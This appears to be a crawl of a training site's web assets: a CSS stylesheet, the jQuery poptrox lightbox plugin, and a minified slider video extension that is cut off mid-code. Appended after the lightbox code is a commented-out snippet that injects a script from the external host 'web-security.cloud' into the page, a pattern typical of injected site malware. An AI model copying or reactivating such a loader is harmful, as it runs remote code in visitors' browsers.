  text-align: center;
}

.team-inner-two .acquaintance-key .header {
  padding: 15px 15px;
  border-bottom: 1px solid #F0F0F0;
}

.team-inner-two .acquaintance-key .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.team-inner-two .acquaintance-area .header .title {
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
  text-align: center;
}

.team-inner-two .acquaintance-area .header span {
  color: var(--color-primary);
  font-weight: 400;
  font-size: 16px;
}

.modal-header h5 {
  font-weight: bold;
  display: inline-block;
  font-size: 22px;
}


.section-title {
  position: relative;
}

@media (min-width: 768px) {
  .section-title h2 {
    font-size: 28px;
  }
}

@media (min-width: 992px) {
  .section-title h2 {
    font-size: 34px;
  }
}

.section-title.title-ex1 h2 {
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 30px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2 {
    padding-bottom: 40px;
  }
}

.section-title.title-ex1 h2:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 110px;
  height: 1px;
  background-color: #d6dbe2;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:before {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:before {
    bottom: 25px;
  }
}

.section-title.title-ex1 h2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 12px;
  width: 40px;
  height: 1px;
  background-color: #32abbb;
}

@media (min-width: 768px) {
  .section-title.title-ex1 h2:after {
    bottom: 17px;
  }
}

@media (min-width: 992px) {
  .section-title.title-ex1 h2:after {
    bottom: 25px;
  }
}

.section-title.title-ex1.text-center h2:before {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-center h2:after {
  left: 50%;
  transform: translateX(-50%);
}

.section-title.title-ex1.text-right h2:before {
  left: auto;
  right: 0;
}

.section-title.title-ex1.text-right h2:after {
  left: auto;
  right: 0;
}

.section-title.title-ex1 p {
  font-family: "Montserrat", sans-serif;
  color: #8b8e93;
  font-size: 14px;
  font-weight: 300;
}

.section-title h1 {
  font-size: 34px;
  color: #1d2025;
}

.keys {}

.keys ul {}

.keys li {
  background: #f9f9f9;
  margin-bottom: 2px;
  padding: 4px;
  padding-left: 10px;
  border-radius: 5px;
}

.keys li i {
  color: #32acbc;
  margin-right: 15px;
}

/* Key Benefits section end here */


.price-card {
  background: #f5f5f6;
  padding: 40px 35px;
  position: relative;
  border-radius: 2px;
  overflow: hidden;
  margin-bottom: 35px;
}

.price-card:before {
  position: absolute;
  content: "";
  top: 30px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card:after {
  position: absolute;
  content: "";
  top: 60px;
  right: -35px;
  width: 88px;
  height: 88px;
  background: #32abbb;
  opacity: 0.2;
  border-radius: 8px;
  transform: rotate(45deg);
}

.price-card h2 {
  font-size: 26px;
  font-weight: 600;
}

.price-card .btn {
  border-radius: 100px;
  padding: 0 25px;
  border: 0;
  color: #fff;
  float: right;
}

.price-card .btn.btn-primary {
  border: 0 !important;
}

.price-card.featured {
  background: #fff;
  border: 1px solid #ebebeb;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.price-card p {
  text-align: center;
  font-weight: bold;
  margin-bottom: 0px;
}

.price-card:hover .btn {
  background: #32abbb;
  border-color: #32abbb;
}

p.price span {
  display: inline-block;
  padding: 20px 15px 20px;
  padding-right: 0;
  font-size: 50px;
  font-weight: 600;
  color: #32abbb;
  position: relative;
}

p.price span:before {
  position: absolute;
  content: "₹";
  font-size: 22px;
  top: 25px;
  font-weight: 600;
  left: 0;
}

p.price del {
  font-weight: 600;
  color: #000;
  font-size: 20px;
}

.pricing-offers {
  padding: 0 0 10px;
}

.pricing-offers li {
  padding: 0 0 16px;
  line-height: 18px;
}

.bitbred {
  padding: 1px 0 0 0;
  min-height: auto !important;
}

.bitbred:before {
  content: "";
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: absolute;
  background: #000000;
  opacity: 0;
  z-index: -1;
}

.hrtext {
  display: flex;
  color: red;
  flex-basis: 100%;
  align-items: center;
  margin: 8px 0px;
  font-size: 12px;
}

.hrtext:before,
.hrtext:after {
  content: "";
  flex-grow: 1;
  background: rgba(0, 0, 0, .1);
  height: 1px;
  font-size: 0px;
  line-height: 0px;
  margin: 0px 8px;
}

/* .popul {
  width: 300px;
  min-height: 470px;
  border-radius: 15px 15px 0 0;
  overflow: hidden;
  position: relative;
  transition: transform 0.3s, box-shadow 0.3s;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.popul::before {
  background-color: #000;
  color: #fff;
  padding: 20px 35px 10px;
  transform: translate(calc(31px + 35px), -35px) rotate(45deg);
  transform-origin: top left;
  content: 'Most Popular';
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
} */

ul li {
  list-style-type: none;
}

.btn.btn-mid {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}

.llstyl {}

.llstyl ul {}

.llstyl li {
  padding-left: 0px;
}

.llstyl li i {}

.bblg{
    text-align:justify;
}
.bblg ul li{
	list-style:disc;
}
.bblg ul{
	padding-left:40px
}
/*# sourceMappingURL=style.css.map */


/*==============  Chetan ====================*/


header .dropdown-menu > li.kopie > a { padding-left: 5px; }
header .dropdown-submenu { position: relative; }

header .dropdown-submenu>.dropdown-menu { top: 0 !important; left: 100% !important; margin-top: 0px; margin-left: -1px; -webkit-border-radius: 0 6px 6px 6px; -moz-border-radius: 0 6px 6px 6px; border-radius: 0 6px 6px 6px; display: none !important; }
header .dropdown-submenu:hover .dropdown-menu{display: block !important;}
header .dropdown-submenu > a:after { border-color: transparent transparent transparent #333; border-style: solid; border-width: 5px 0 5px 5px; content: " "; display: block; float: right; height: 0; margin-right: -10px; margin-top: 5px; width: 0; }
header .dropdown-submenu:hover>a:after { border-left-color: #555; }
header .dropdown-menu > li > a:hover, header .dropdown-menu > .active > a:hover { text-decoration: underline; }

@media (max-width: 767px) {
header .navbar-nav { display: inline; }
header .navbar-default .navbar-brand { display: inline; }
header .navbar-default .navbar-toggle .icon-bar { background-color: #fff; }
header .navbar-default .navbar-nav .dropdown-menu > li > a { color: red; background-color: #ccc; border-radius: 4px; margin-top: 2px; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #333; }
header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,  header .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus { background-color: #ccc; }
header .navbar-nav .open .dropdown-menu { border-bottom: 1px solid white; border-radius: 0; }
header .dropdown-menu { padding-left: 10px; }
header .dropdown-menu .dropdown-menu { padding-left: 20px; }
header.dropdown-menu .dropdown-menu .dropdown-menu { padding-left: 30px; }
header li.dropdown.open { border: 0px solid red; }
}

@media (min-width: 768px) {
header ul.nav li:hover > ul.dropdown-menu { display: block; }
header #navbar { text-align: center; }
}
#offcanvas-menu .menu-wrapper .menu ul{display: none !important;}
#offcanvas-menu .menu-wrapper li .menu:hover ul{display: block !important;}
#offcanvas-menu .menu-wrapper .menu ul li{float: none;}


/*==============  Chetan ====================*/
.scnav .btn{
  padding: 3px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  margin:10px 10px 6px 10px;
}

.scnav .btn-success{
    color: #fff;
    background-color: #32abbb !important;
    border-color: #32abbb !important;
}

 .content {
                margin-top: 0%;
}
/* When scrolling occurs, remove the top margin */
body.scrolled .content {
    margin-top: 0%;
    position: fixed;
    top: 10%;
    width: 100%;
    z-index: 9;
    padding: 0px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/js/lightbox.js
body_size: 5148
content:
/* jquery.poptrox.js v2.5.1 | (c) n33 | n33.co | MIT licensed */

(function($) {

	// Disables selection
		$.fn.poptrox_disableSelection = function() { return $(this).css('user-select', 'none').css('-khtml-user-select', 'none').css('-moz-user-select', 'none').css('-o-user-select', 'none').css('-webkit-user-select', 'none'); }

	// Poptrox prototype method
		$.fn.poptrox = function(options) {

			// Handle no elements.
				if (this.length == 0)
					return $(this);

			// Handle multiple elements.
				if (this.length > 1) {

					for (var i=0; i < this.length; i++)
						$(this[i]).poptrox(options);

					return $(this);

				}

			// Settings
				var settings = $.extend({

					preload:						false,						// If true, preload fullsize images in the background
					baseZIndex:						1000,						// Base Z-Index
					fadeSpeed:						300,						// Global fade speed
					overlayColor:					'#000000',					// Overlay color
					overlayOpacity:					0.6,						// Overlay opacity
					overlayClass:					'poptrox-overlay',			// Overlay class
					windowMargin:					50,							// Window margin size (in pixels; only comes into play when an image is larger than the viewport)
					windowHeightPad:				0,							// Window height pad
					selector:						'a',						// Anchor tag selector
					caption:						null,						// Caption settings (see docs)
					parent:							'body',						// Parent selector (ie. where all the popup/overlay stuff gets added).
					popupSpeed:						300,						// Popup (resize) speed
					popupWidth:						200,						// Popup width
					popupHeight:					100,						// Popup height
					popupIsFixed:					false,						// If true, popup won't resize to fit images
					useBodyOverflow:				false,						// If true, the BODY tag is set to overflow: hidden when the popup is visible
					usePopupEasyClose:				true,						// If true, popup can be closed by clicking on it anywhere
					usePopupForceClose:				false,						// If true, popup can be closed even while content is loading
					usePopupLoader:					true,						// If true, show the popup loader
					usePopupCloser:					true,						// If true, show the popup closer button/link
					usePopupCaption:				false,						// If true, show the popup image caption
					usePopupNav:					false,						// If true, show (and use) popup navigation
					usePopupDefaultStyling:			true,						// If true, default popup styling will be applied (background color, text color, etc)
					popupBackgroundColor:			'#FFFFFF',					// (Default Style) Popup background color (when usePopupStyling = true)
					popupTextColor:					'#000000',					// (Default Style) Popup text color (when usePopupStyling = true)
					popupLoaderTextSize:			'2em',						// (Default Style) Popup loader text size
					popupCloserBackgroundColor:		'#000000',					// (Default Style) Popup closer background color (when usePopupStyling = true)
					popupCloserTextColor:			'#FFFFFF',					// (Default Style) Popup closer text color (when usePopupStyling = true)
					popupCloserTextSize:			'20px',						// (Default Style) Popup closer text size
					popupPadding:					10,							// (Default Style) Popup padding (when usePopupStyling = true)
					popupCaptionHeight:				60,							// (Default Style) Popup height of caption area
					popupCaptionTextSize:			null,						// (Default Style) Popup caption text size
					popupBlankCaptionText:			'(untitled)',				// Applied to images that don't have captions (when captions are enabled)
					popupCloserText:				'&#215;',					// Popup closer text
					popupLoaderText:				'&bull;&bull;&bull;&bull;',	// Popup loader text
					popupClass:						'poptrox-popup',			// Popup class
					popupSelector:					null,						// (Advanced) Popup selector (use this if you want to replace the built-in popup)
					popupLoaderSelector:			'.loader',					// (Advanced) Popup Loader selector
					popupCloserSelector:			'.closer',					// (Advanced) Popup Closer selector
					popupCaptionSelector:			'.caption',					// (Advanced) Popup Caption selector
					popupNavPreviousSelector:		'.nav-previous',			// (Advanced) Popup Nav Previous selector
					popupNavNextSelector:			'.nav-next',				// (Advanced) Popup Nav Next selector
					onPopupClose:					null,						// Called when popup closes
					onPopupOpen:					null						// Called when popup opens

				}, options);

			// Variables

				var	$this = $(this),
					$body = $('body'),
					$overlay = $('<div class="' + settings.overlayClass +  '"></div>'),
					$window = $(window);

				var	windowWidth,
					windowHeight,
					queue = [],
					navPos = 0,
					isLocked = false,
					cache = new Array();

				function updateWH() {

					windowWidth = $(window).width();
					windowHeight = $(window).height() + settings.windowHeightPad;

					var dw = Math.abs($popup.width() - $popup.outerWidth()), dh = Math.abs($popup.height() - $popup.outerHeight());
					var nw = $x.width(), nh = $x.height();
					var maxw = windowWidth - (settings.windowMargin * 2) - dw, maxh = windowHeight - (settings.windowMargin * 2) - dh;

					$popup
						.css('min-width', settings.popupWidth)
						.css('min-height', settings.popupHeight);

					$pic.children()
						.css('max-width', maxw)
						.css('max-height', maxh);

				}

				// Disable unused features
					if (!settings.usePopupLoader)
						settings.popupLoaderSelector = null;

					if (!settings.usePopupCloser)
						settings.popupCloserSelector = null;

					if (!settings.usePopupCaption)
						settings.popupCaptionSelector = null;

					if (!settings.usePopupNav) {

						settings.popupNavPreviousSelector = null;
						settings.popupNavNextSelector = null;

					}

				// Get popup
					var $popup;

					if (settings.popupSelector)
						$popup = $(settings.popupSelector);
					else
						$popup = $('<div class="' + settings.popupClass + '">' + (settings.popupLoaderSelector ? '<div class="loader">' + settings.popupLoaderText + '</div>' : '') + '<div class="pic"></div>' + (settings.popupCaptionSelector ? '<div class="caption"></div>' : '') + (settings.popupCloserSelector ? '<span class="closer">' + settings.popupCloserText + '</span>' : '') + (settings.popupNavPreviousSelector ? '<div class="nav-previous"></div>' : '') + (settings.popupNavNextSelector ? '<div class="nav-next"></div>' : '') + '</div>');

				// Get popup components
					var	$pic = $popup.find('.pic'),
						$x = $(),
						$loader = $popup.find(settings.popupLoaderSelector),
						$caption = $popup.find(settings.popupCaptionSelector),
						$closer = $popup.find(settings.popupCloserSelector),
						$nav_next = $popup.find(settings.popupNavNextSelector),
						$nav_previous = $popup.find(settings.popupNavPreviousSelector),
						$nav = $nav_next.add($nav_previous);

				// Apply default styling?
					if (settings.usePopupDefaultStyling) {

						$popup
							.css('background', settings.popupBackgroundColor)
							.css('color', settings.popupTextColor)
							.css('padding', settings.popupPadding + 'px');

						if ($caption.length > 0) {

							$popup
								.css('padding-bottom', settings.popupCaptionHeight + 'px');

							$caption
								.css('position', 'absolute')
								.css('left', '0')
								.css('bottom', '0')
								.css('width', '100%')
								.css('text-align', 'center')
								.css('height', settings.popupCaptionHeight + 'px')
								.css('line-height', settings.popupCaptionHeight + 'px');

							if (settings.popupCaptionTextSize)
								$caption.css('font-size', popupCaptionTextSize);

						}

						if ($closer.length > 0)
							$closer
								.html(settings.popupCloserText)
								.css('font-size', settings.popupCloserTextSize)
								.css('background', settings.popupCloserBackgroundColor)
								.css('color', settings.popupCloserTextColor)
								.css('display', 'block')
								.css('width', '40px')
								.css('height', '40px')
								.css('line-height', '40px')
								.css('text-align', 'center')
								.css('position', 'absolute')
								.css('text-decoration', 'none')
								.css('outline', '0')
								.css('top', '0')
								.css('right', '-40px');

						if ($loader.length > 0) {

							$loader
								.html('')
								.css('position', 'relative')
								.css('font-size', settings.popupLoaderTextSize)
								.on('startSpinning', function(e) {

									var x = $('<div>' + settings.popupLoaderText + '</div>');

									x
										.css('height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('overflow', 'hidden')
										.css('line-height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('text-align', 'center')
										.css('margin-top', Math.floor(($popup.height() - x.height() + ($caption.length > 0 ? $caption.height() : 0)) / 2))
										.css('color', (settings.popupTextColor ? settings.popupTextColor : ''))
										.on('xfin', function() { x.fadeTo(300, 0.5, function() { x.trigger('xfout'); }); })
										.on('xfout', function() { x.fadeTo(300, 0.05, function() { x.trigger('xfin'); }); })
										.trigger('xfin');

									$loader.append(x);

								})
								.on('stopSpinning', function(e) {

									var x = $loader.find('div');
									x.remove();

								});

						}

						if ($nav.length == 2) {

							$nav
								.css('font-size', '75px')
								.css('text-align', 'center')
								.css('color', '#fff')
								.css('text-shadow', 'none')
								.css('height', '100%')
								.css('position', 'absolute')
								.css('top', '0')
								.css('opacity', '0.35')
								.css('cursor', 'pointer')
								.css('box-shadow', 'inset 0px 0px 10px 0px rgba(0,0,0,0)')
								.poptrox_disableSelection();

							var wn, wp;

							if (settings.usePopupEasyClose) {

								wn = '100px';
								wp = '100px';

							}
							else {

								wn = '75%';
								wp = '25%';

							}

							$nav_next
								.css('right', '0')
								.css('width', wn)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; right: 0; margin-top: -50px;">&gt;</div>');

							$nav_previous
								.css('left', '0')
								.css('width', wp)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; left: 0; margin-top: -50px;">&lt;</div>');

						}

					}

			// Main
				$window
					.on('resize orientationchange', function() {
						updateWH();
					});

				$caption
					.on('update', function(e, s) {

						if (!s || s.length == 0)
							s = settings.popupBlankCaptionText;

						$caption.html(s);

					});

				$closer
					.css('cursor', 'pointer')
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

						return true;

					});

				$nav_next
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_next');

					});

				$nav_previous
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_previous');

					});

				$overlay
					.css('position', 'fixed')
					.css('left', 0)
					.css('top', 0)
					.css('z-index', settings.baseZIndex)
					.css('width', '100%')
					.css('height', '100%')
					.css('text-align', 'center')
					.css('cursor', 'pointer')
					.appendTo(settings.parent)
					.prepend('<div style="display:inline-block;height:100%;vertical-align:middle;"></div>')
					.append('<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:' + settings.overlayColor + ';opacity:' + settings.overlayOpacity + ';filter:alpha(opacity=' + (settings.overlayOpacity * 100) + ');"></div>')
					.hide()
					.on('touchmove', function(e) {
						return false;
					})
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

					});

				$popup
					.css('display', 'inline-block')
					.css('vertical-align', 'middle')
					.css('position', 'relative')
					.css('z-index', 1)
					.css('cursor', 'auto')
					.appendTo($overlay)
					.hide()
					.on('poptrox_next', function() {

						var x = navPos + 1;

						if (x >= queue.length)
							x = 0;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_previous', function() {

						var x = navPos - 1;

						if (x < 0)
							x = queue.length - 1;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_reset', function() {

						updateWH();

						$popup
							.data('width', settings.popupWidth)
							.data('height', settings.popupHeight);

						$loader.hide().trigger('stopSpinning');
						$caption.hide();
						$closer.hide();
						$nav.hide();
						$pic.hide();

						$x
							.attr('src', '')
							.detach();

					})
					.on('poptrox_open', function(e, index) {

						if (isLocked)
							return true;

						isLocked = true;

						if (settings.useBodyOverflow)
							$body.css('overflow', 'hidden');

						if (settings.onPopupOpen)
							(settings.onPopupOpen)();

						$overlay
							.fadeTo(settings.fadeSpeed, 1.0, function() {
								$popup.trigger('poptrox_switch', [index, true]);
							});

					})
					.on('poptrox_switch', function(e, index, ignoreLock) {

						var x, img;

						if (!ignoreLock && isLocked)
							return true;

						isLocked = true;

						$popup
							.css('width', $popup.data('width'))
							.css('height', $popup.data('height'));

						// Cleanup from previous
							$caption.hide();
							if ($x.attr('src'))
								$x.attr('src', '');
							$x.detach();

						// Activate new object
							x = queue[index];
							$x = x.object;
							$x.off('load');

							$pic
								.css('text-indent', '-9999px')
								.show()
								.append($x);

							if (x.type == 'ajax')
								$.get(x.src, function(data) {

									$x.html(data);
									$x.trigger('load');

								});
							else
								$x.attr('src', x.src);

							if (x.type != 'image') {

								var xwidth, xheight;

								xwidth = x.width;
								xheight = x.height;

								if (xwidth.slice(-1) == '%')
									xwidth = (parseInt(xwidth.substring(0, xwidth.length - 1)) / 100.00) * $window.width();

								if (xheight.slice(-1) == '%')
									xheight = (parseInt(xheight.substring(0, xheight.length - 1)) / 100.00) * $window.height();

								$x
									.css('position', 'relative')
									.css('outline', '0')
									.css('z-index', settings.baseZIndex + 100)
									.width(xwidth)
									.height(xheight);

							}

						// Initialize
							$loader.trigger('startSpinning').fadeIn(300);
							$popup.show();

						if (settings.popupIsFixed) {

							$popup
								.width(settings.popupWidth)
								.height(settings.popupHeight);

							$x.load(function() {

								$x.off('load');
								$loader.hide().trigger('stopSpinning');
								$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
								$closer.fadeIn(settings.fadeSpeed);
								$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
								navPos = index;
								$nav.fadeIn(settings.fadeSpeed);

							});

						}
						else {

							$x.load(function() {

								updateWH();

								$x.off('load');
								$loader.hide().trigger('stopSpinning');

								var	nw = $x.width(),
									nh = $x.height(),
									f = function() {

										$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
										$closer.fadeIn(settings.fadeSpeed);
										$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
										navPos = index;
										$nav.fadeIn(settings.fadeSpeed);

										$popup
											.data('width', nw)
											.data('height', nh)
											.css('width', 'auto')
											.css('height', 'auto');

									};

								if (nw == $popup.data('width')
								&&	nh == $popup.data('height'))
									(f)();
								else
									$popup.animate({ width: nw, height: nh }, settings.popupSpeed, 'swing', f);

							});

						}

						if (x.type != 'image')
							$x.trigger('load');

					})
					.on('poptrox_close', function() {

						if (isLocked
						&&	!settings.usePopupForceClose)
							return true;

						isLocked = true;

						$popup
							.hide()
							.trigger('poptrox_reset');

						if (settings.onPopupClose)
							(settings.onPopupClose)();

						$overlay
							.fadeOut(settings.fadeSpeed, function() {

								if (settings.useBodyOverflow)
									$body.css('overflow', 'auto');

								isLocked = false;

							});

					})
					.trigger('poptrox_reset');

					// Easy close.
						if (settings.usePopupEasyClose) {

							$caption.on('click', 'a', function(e) {
								e.stopPropagation();
							});

							$popup
								.css('cursor', 'pointer')
								.on('click', function(e) {

									e.stopPropagation();
									e.preventDefault();

									$popup.trigger('poptrox_close');

								});
						}
						else
							$popup
								.on('click', function(e) {
									e.stopPropagation();
								});

				$window
					.keydown(function(e) {

						if ($popup.is(':visible')) {

							switch (e.keyCode) {

								case 37:
								case 32:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_previous');
										return false;

									}

									break;

								case 39:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_next');
										return false;

									}

									break;

								case 27:

									$popup.trigger('poptrox_close');
									return false;

									break;

							}

						}

					});

				$this.find(settings.selector).each(function(index) {

					var x, tmp, a = $(this), i = a.find('img'), data = a.data('poptrox');

					// Ignore? Skip.
						if (data == 'ignore')
							return;

					// No href? Bail.
						if (!a.attr('href'))
							return;

					x = {

						src:			a.attr('href'),
						captionText:	i.attr('title'),
						width:			null,
						height:			null,
						type:			null,
						object:			null,
						options:		null

					};

					// Determine caption.

						// No caption setting? Use default (title attribute of image).
							if (!settings.caption)
								c = i.attr('title');

						// Function?
							else if (typeof(settings.caption) == 'function')
								c = (settings.caption)(a);

						// Selector?
							else if ('selector' in settings.caption) {

								var s;

								s = a.find(settings.caption.selector);

								if ('attribute' in settings.caption)
									c = s.attr(settings.caption.attribute);
								else {

									c = s.html();

									if (settings.caption.remove === true)
										s.remove();

								}

							}

						x.captionText = c;

					// If a data attribute exists, use it
						if (data) {

							var b = data.split(',');

							// Type.
								if (0 in b)
									x.type = b[0];

							// Size.
								if (1 in b) {

									tmp = b[1].match(/([0-9%]+)x([0-9%]+)/);

									if (tmp && tmp.length == 3) {

										x.width = tmp[1];
										x.height = tmp[2];

									}

								}

							// Options.
								if (2 in b)
									x.options = b[2];

						}

					// No type? Attempt to guess it based on the href's domain
						if (!x.type) {

							tmp = x.src.match(/\/\/([a-z0-9\.]+)\/.*/);

							if (!tmp || tmp.length < 2)
								tmp = [false];

							switch (tmp[1]) {

								case 'api.soundcloud.com':
									x.type = 'soundcloud';
									break;

								case 'youtu.be':
									x.type = 'youtube';
									break;

								case 'vimeo.com':
									x.type = 'vimeo';
									break;

								case 'wistia.net':
									x.type = 'wistia';
									break;

								case 'bcove.me':
									x.type = 'bcove';
									break;

								default:
									x.type = 'image';
									break;

							}

						}

					// Create object (based on type)
						tmp = x.src.match(/\/\/[a-z0-9\.]+\/(.*)/);

						switch (x.type) {

							case 'iframe':
								x.object = $('<iframe src="" frameborder="0"></iframe>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'ajax':
								x.object = $('<div class="poptrox-ajax"></div>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto')
									.css('overflow', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'soundcloud':
								x.object = $('<iframe scrolling="no" frameborder="no" src=""></iframe>');
								x.src = '//w.soundcloud.com/player/?url=' + escape(x.src) + (x.options ? '&' + x.options : '');
								x.width = '600';
								x.height = "166";

								break;

							case 'youtube':
								x.object = $('<iframe src="" frameborder="0" allowfullscreen="1"></iframe>');
								x.src = '//www.youtube.com/embed/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'vimeo':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//player.vimeo.com/video/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'wistia':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//fast.wistia.net/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'bcove':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1" width="100%"></iframe>');
								x.src = '//bcove.me/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "640";
									x.height = "360";
								}

								break;

							default:
								x.object = $('<img src="" alt="" style="vertical-align:bottom" />');

								if (settings.preload) {

									var tmp = document.createElement('img');
									tmp.src = x.src; cache.push(tmp);

								}

								x.width = a.attr('width');
								x.height = a.attr('height');

								break;

						}

					// Fix src if protocol is 'file'.
						if (window.location.protocol == 'file:'
						&&	x.src.match(/^\/\//))
							x.src = 'http:' + x.src;

					queue.push(x);

					i.attr('title', '');

					a
						.attr('href', '')
						.css('outline', 0)
						.on('click', function(e) {

							e.preventDefault();
							e.stopPropagation();

							$popup.trigger('poptrox_open', [index]);

						});

				});

			return $(this);

		};

})(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.masterclassspace.com/assets/rs/revolution.extension.video.min.js
body_size: 4777
content:
/********************************************
 * REVOLUTION 5.1 EXTENSION - VIDEO FUNCTIONS
 * @version: 1.2.1 (26.11.2015)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
!function(e){function t(e){return void 0==e?-1:jQuery.isNumeric(e)?e:e.split(":").length>1?60*parseInt(e.split(":")[0],0)+parseInt(e.split(":")[1],0):e}var a=jQuery.fn.revolution,i=a.is_mobile();jQuery.extend(!0,a,{resetVideo:function(e,d){switch(e.data("videotype")){case"youtube":e.data("player");try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,void 0!=e.data("player")&&(e.data("player").seekTo(o),e.data("player").pauseVideo())}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"vimeo":var n=$f(e.find("iframe").attr("id"));try{if("on"==e.data("forcerewind")&&!i){var o=t(e.data("videostartat"));o=-1==o?0:o,n.api("seekTo",o),n.api("pause")}}catch(r){}0==e.find(".tp-videoposter").length&&punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});break;case"html5":if(i&&1==e.data("disablevideoonmobile"))return!1;var s=e.find("video"),l=s[0];if(punchgs.TweenLite.to(s,.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"on"==e.data("forcerewind")&&!e.hasClass("videoisplaying"))try{var o=t(e.data("videostartat"));l.currentTime=-1==o?0:o}catch(r){}("mute"==e.data("volume")||a.lastToggleState(e.data("videomutetoggledby")))&&(l.muted=!0)}},isVideoMuted:function(e,t){var a=!1;switch(e.data("videotype")){case"youtube":try{var i=e.data("player");a=i.isMuted()}catch(d){}break;case"vimeo":try{$f(e.find("iframe").attr("id"));"mute"==e.data("volume")&&(a=!0)}catch(d){}break;case"html5":var o=e.find("video"),r=o[0];"mute"==e.data("volume")&&(r.muted=!0)}return a},muteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.mute()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));e.data("volume","mute"),d.api("setVolume",0)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!0}},unMuteVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.unMute()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));e.data("volume","1"),d.api("setVolume",1)}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.muted=!1}},stopVideo:function(e,t){switch(e.data("videotype")){case"youtube":try{var a=e.data("player");a.pauseVideo()}catch(i){}break;case"vimeo":try{var d=$f(e.find("iframe").attr("id"));d.api("pause")}catch(i){}break;case"html5":var o=e.find("video"),r=o[0];r.pause()}},playVideo:function(e,o){switch(clearTimeout(e.data("videoplaywait")),e.data("videotype")){case"youtube":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(void 0!=e.data("player").playVideo){var n=t(e.data("videostartat")),s=e.data("player").getCurrentTime();1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=n&&n>s&&e.data("player").seekTo(n),e.data("player").playVideo()}else e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50));break;case"vimeo":if(0==e.find("iframe").length)e.append(e.data("videomarkup")),r(e,o,!0);else if(e.hasClass("rs-apiready")){var l=e.find("iframe").attr("id"),p=$f(l);void 0==p.api("play")?e.data("videoplaywait",setTimeout(function(){a.playVideo(e,o)},50)):setTimeout(function(){p.api("play");var 